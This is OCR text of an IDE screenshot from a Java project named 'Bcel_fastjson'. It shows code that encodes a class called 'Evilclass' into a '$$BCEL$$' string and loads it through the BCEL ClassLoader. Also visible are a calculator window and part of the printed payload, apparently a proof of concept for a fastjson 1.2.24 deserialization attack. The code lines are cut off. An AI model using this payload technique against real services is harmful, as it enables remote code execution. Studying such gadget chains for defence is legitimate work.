 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help Bcel_fastjson - BCEL_Class.java
Bcel_fastjson src main java org example bcel BCEL_Class BCEL_Class
Project
Project
org.example
bcel
BCEL
BCEL_Class
Evilclass
Main
resources
test
target
pom.xml
External Libraries
< 1.8 > D:\Program Files (x86)\Java\jdk1.8.0_
Maven: com.alibaba:fastjson:1.2.24
Maven: org.apache.tomcat:dbcp:6.0.53
Maven: org.apache.tomcat:tomcat-dbcp:9.0.8
Maven: org.apache.tomcat:tomcat-juli:9.0.8
Scratches and Consoles
BCEL_Class.java Main.java BCEL.java pom.xml (Bcel_fastjson) Evilclass.java
7 import com.sun.org.apache.bcel.internal.util.ClassLoader;
8
9 import java.io.IOException;
10
11
12 public class BCEL_Class {
13 public static void main(String[] args) throws IOException ,C pti
14 JavaClass javaClass = Repository.lookupClass(Evilclass.c
15 String code = Utility.encode(javaClass.getBytes(), compre
16 System.out.println("$$BCEL$$"+code);
17 // Class.forName("$$BCEL$$" + code, true, new ClassLoader
18 new ClassLoader().loadClass( name: "$$BCEL$$"+code).newIn
19
20 }
21 }
Notifications
Database
Maven
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: BCEL_Class
"D:\Program Files (x86)\Java\jdk1.8.0_172\bin\java.exe" ...
$$BCEL$$$l$8b$I$A$A$A$A$A$A$AuQ$cbN$c2$40$U$3d$D$95B$zo$9f$88$PV$82$L$baq$87qcpc$7dD$M$ae$87qR$HKKJ$n$fc cf$
Process finished with exit code 0
Structure
Bookmarks
Version Control Run TODO Problems Terminal Profiler Services Build Dependencies
Build completed successfully in 1 sec, 437 ms (moments ago) 12:26 CRLF UTF-8 4 spaces